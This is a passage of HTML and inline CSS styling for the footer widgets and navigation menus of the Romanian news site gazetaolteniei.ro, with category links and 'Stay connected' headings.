                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_945 .td-block-title > *,
            .td-theme-wrap .tdi_163_945 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_945 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_945 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_945 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_945 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_945 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_945 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_945 .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_945 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_945 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_945 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_945 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_945 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_945 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_945 .td-read-more a,
            .td-theme-wrap .tdi_163_945 .td-weather-information:before,
            .td-theme-wrap .tdi_163_945 .td-weather-week:before,
            .td-theme-wrap .tdi_163_945 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_945 .td-post-category,
            .td-theme-wrap .tdi_163_945 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_945{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163_945 .td-block-title a,
				body .tdi_163_945 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_945 .td-block-title a,
				body .tdi_163_945 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_945 .td-block-title a,
				body .tdi_163_945 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_945 .td-block-title a,
				body .tdi_163_945 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_85c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_85c" >
<style>

/* inline tdc_css att */

.tdi_164_85c{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_85c { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_85c{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_85c{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_85c{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_85c ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_85c a{
					color: #ffffff;
				}.tdi_164_85c a:hover{
					color: #266fef;
				}.tdi_164_85c li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_85c li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_85c li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_85c class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_f77 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_f77" >
<style>

/* inline tdc_css att */

.tdi_165_f77{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_f77 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_f77{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_f77{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_f77{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_f77 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_f77 a{
					color: #ffffff;
				}.tdi_165_f77 a:hover{
					color: #266fef;
				}.tdi_165_f77 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_f77 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_f77 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_f77 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_296  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_296{
                    vertical-align: baseline;
                }.tdi_167_296 .vc_column-inner > .wpb_wrapper,
				.tdi_167_296 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_296 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_296{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_296{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_296{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_296{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_4c7 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_4c7" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_4c7 .td-block-title > *,
            .td-theme-wrap .tdi_168_4c7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_4c7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_4c7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_4c7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_4c7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_4c7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_4c7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_4c7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_4c7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_4c7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_4c7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_4c7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_4c7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_4c7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_4c7 .td-read-more a,
            .td-theme-wrap .tdi_168_4c7 .td-weather-information:before,
            .td-theme-wrap .tdi_168_4c7 .td-weather-week:before,
            .td-theme-wrap .tdi_168_4c7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_4c7 .td-post-category,
            .td-theme-wrap .tdi_168_4c7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_4c7{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_4c7 .td-block-title a,
				body .tdi_168_4c7 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_4c7 .td-block-title a,
				body .tdi_168_4c7 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_4c7 .td-block-title a,
				body .tdi_168_4c7 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_4c7 .td-block-title a,
				body .tdi_168_4c7 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_cc2 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_cc2" >
<style>

/* inline tdc_css att */

.tdi_169_cc2{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_cc2 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_cc2 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_cc2 a{
					color: #ffffff;
				}.tdi_169_cc2 a:hover{
					color: #266fef;
				}.tdi_169_cc2 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_cc2 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_cc2 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_cc2 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_462  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_462{
                    vertical-align: baseline;
                }.tdi_171_462 .vc_column-inner > .wpb_wrapper,
				.tdi_171_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_462{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_462{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_462{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_94c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_94c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_94c .td-block-title > *,
            .td-theme-wrap .tdi_172_94c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_94c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_94c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_94c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_94c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_94c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_94c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_94c .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_94c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_94c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_94c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_94c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_94c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_94c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_94c .td-read-more a,
            .td-theme-wrap .tdi_172_94c .td-weather-information:before,
            .td-theme-wrap .tdi_172_94c .td-weather-week:before,
            .td-theme-wrap .tdi_172_94c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_94c .td-post-category,
            .td-theme-wrap .tdi_172_94c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_94c{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_94c .td-block-title a,
				body .tdi_172_94c .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_94c .td-block-title a,
				body .tdi_172_94c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_94c .td-block-title a,
				body .tdi_172_94c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_94c .td-block-title a,
				body .tdi_172_94c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_0c5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_0c5" >
<style>

/* inline tdc_css att */

.tdi_173_0c5{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_99c .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
